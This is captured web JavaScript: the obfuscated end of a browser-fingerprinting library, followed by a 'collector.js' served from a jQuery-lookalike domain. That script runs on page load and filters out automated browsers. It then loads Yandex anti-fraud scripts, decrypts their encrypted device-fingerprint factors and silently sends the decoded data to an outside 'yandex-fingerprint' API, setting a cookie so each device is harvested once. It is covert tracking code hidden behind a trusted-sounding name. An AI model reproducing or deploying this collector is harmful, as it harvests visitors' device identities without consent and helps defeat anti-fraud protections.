window[WH(0x1e7)]?{'limit':window['performance'][WH(0x3d7)]['jsHeapSizeLimit'],'total':window[WH(0x1e7)][WH(0x3d7)][WH(0x474)],'used':window[WH(0x1e7)][WH(0x3d7)][WH(0x236)]}:null;},'l5':function(){var WS=o,dm,dX=document[WS(0x34e)]('iframe');return dX['setAttribute'](WS(0x3fa),'allow-same-origin\x20allow-scripts'),dX[WS(0x403)]='about:blank',dX[WS(0x31d)]['display']=WS(0x260),document['body'][WS(0x464)](dX),dm=dX['contentWindow']['navigator']['userAgent'],dX['remove'](),navigator['userAgent']!==dm;},'l6':function(){var WI=o;return!!window[WI(0x1f0)]['documentElement'][WI(0x1db)]('selenium');},'l7':function(){var WD=o,dm;return null!==(dm=navigator[WD(0x3ff)])&&void 0x0!==dm&&dm['query']?navigator['permissions']['query']({'name':'accelerometer','userVisibleOnly':!0x0})[WD(0x41b)](function(dX){return new Promise(function(dM){var Wk=o;if(Wk(0x276)===dX[Wk(0x3d0)][Wk(0x3d9)]()){var dA=new Accelerometer();dA['start'](),dA[Wk(0x39a)]=function(){dM([dA['x'],dA['y'],dA['z']]);},dA[Wk(0x342)]=function(dE){var Ww=o;dM(String(dE[Ww(0x434)]['name']));};}else dM(dX[Wk(0x3d0)]);});})['catch'](function(){return'error';}):Promise[WD(0x2c2)]('no_api');},'l8':function(){try{return!!window['sessionStorage'];}catch(dm){return!0x0;}},'l9':function(){return new Promise(function(dm){var WZ=o;window['speechSynthesis']&&void 0x0!==window[WZ(0x3db)][WZ(0x286)]?speechSynthesis[WZ(0x286)]=function(){var Wb=o,dX,dM=window['speechSynthesis'][Wb(0x21e)]();return 0x0===dM[Wb(0x373)]?dm(Wb(0x31f)):dM['length']?(dX=CK(dM,function(dA){var Ws=o;return{'u':oZ(dA['voiceURI']),'n':oZ(dA[Ws(0x39f)]),'l':oZ(dA['lang']),'lS':dA[Ws(0x289)]?'1':'0','d':dA['default']?'1':'0'};})[Wb(0x293)](),dm(dX)):dm(!0x1);}:dm(WZ(0x466));});},'m1':function(){var Wl=o;return!!ob(Wl(0x394))||!ob('light')&&null;},'m2':function(){var WP=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[WP(0x26a)]?dM=CW(dX['maxTouchPoints']):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[WP(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'mTP':dM,'tE':dm,'tS':'ontouchstart'in window};},'m3':function(){var WR=o;return!!window[WR(0x1f0)][WR(0x43c)]['getAttribute'](WR(0x3b6));},'m4':function(){var Wi=o;return window[Wi(0x209)][Wi(0x2ff)]&&Wi(0x42c)==typeof window[Wi(0x209)]['requestMediaKeySystemAccess']?function(dm){var WL=o,dX=arguments[WL(0x373)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:op;return Promise[WL(0x2bb)]([dm,new Promise(function(dM){return setTimeout(function(){var Wm=o;return dM(Wm(0x20d));},dX);})]);}(window[Wi(0x209)]['requestMediaKeySystemAccess']('com.widevine.alpha',[{'initDataTypes':[Wi(0x20a)],'audioCapabilities':[{'contentType':Wi(0x307)}],'videoCapabilities':[{'contentType':Wi(0x3e0)}]}])['then'](function(){return!0x0;})[Wi(0x47c)](function(){return!0x1;})):Promise[Wi(0x2c2)](!0x1);},'m5':function(){return void 0x0!==window['XPathResult']||void 0x0!==document['XPathResult'];},'m6':{'hashable':!0x1,'collect':function(){var WX=o;return window['yandex']?window[WX(0x2c0)]['securityEvents']['getDeviceID']():null;}},'m7':{'hashable':!0x1,'collect':function(){var WM=o;return oD[WM(0x2ab)](this,arguments);}},'m8':function(){var WA=o;return WA(0x42c)==typeof navigator['getBattery'];},'m9':function(){var WE=o;return!!window[WE(0x1f3)];},'n1':function(){var WT=o;return CT[WT(0x2ab)](this,arguments);},'n2':function(){return ow['apply'](this,arguments);},'n3':function(){var WU=o;return screen[WU(0x45c)]?{'type':screen['orientation'][WU(0x395)],'angle':screen[WU(0x45c)]['angle']}:null;},'n4':function(){var Wu=o;return visualViewport?{'w':visualViewport['width'],'h':visualViewport['height'],'s':visualViewport['scale'],'ol':visualViewport[Wu(0x3fb)],'ot':visualViewport['offsetTop']}:null;},'n5':function(){var WG=o,dm=document[WG(0x34e)]('video');return{'h264':dm[WG(0x44b)](WG(0x2fc)),'h265':dm[WG(0x44b)](WG(0x472)),'vp8':dm['canPlayType']('video/webm;\x20codecs=\x22vp8\x22'),'vp9':dm['canPlayType']('video/webm;\x20codecs=\x22vp9\x22'),'av1':dm['canPlayType'](WG(0x267)),'theora':dm['canPlayType']('video/ogg;\x20codecs=\x22theora\x22')};},'n6':function(){return navigator['pdfViewerEnabled'];},'n7':function(){var Wq=o,dm,dX,dM,dA,dE,dT,dU,du,dG=['Array',Wq(0x347),'Promise'],dq=new Set(dG),dB=new Set();for(dm=0x0;dm<dG[Wq(0x373)];dm++)void 0x0!==(dX=window[dG[dm]])&&dB[Wq(0x21f)](dX);if(0x0===dB[Wq(0x220)])return[];for(dM=Object[Wq(0x477)](window),dA=Object['keys'](dM),dE=[],dT=0x0;dT<dA['length'];dT++)dU=dA[dT],dq['has'](dU)||'value'in(du=dM[dU])&&dB['has'](du[Wq(0x3f9)])&&dE['push'](dU);return dE;},'n8':function(){return om['apply'](this,arguments);},'n9':function(){var WB=o,dm=document['documentElement'][WB(0x371)]();return{'x':dm['x'],'y':dm['y'],'left':dm['left'],'right':dm[WB(0x1d4)],'bottom':dm[WB(0x35e)],'height':dm['height'],'top':dm[WB(0x27c)],'width':dm['width']};}},'parameterizedFactors':{'m8':{'createCollector':function(dm){return _asyncToGenerator(_regenerator()['m'](function dX(){var dM;return _regenerator()['w'](function(dA){var Wr=o;for(;0x1;)switch(dA['n']){case 0x0:if(dm[Wr(0x2c6)]){dA['n']=0x1;break;}throw new Error('Challenge\x20was\x20not\x20provided');case 0x1:return dA['n']=0x2,(0x0,dW[Wr(0x313)])(dm[Wr(0x2c6)]);case 0x2:return dM=dA['v'],dA['a'](0x2,dM[Wr(0x26c)]);}},dX);}));}}}};return C0['collect']=function(){var dm=arguments['length']>0x0&&arguments[0x0]!==undefined?arguments[0x0]:{};return function(dX){return Ck['apply'](this,arguments);}(dL,dm);},C0;}({});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82635
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
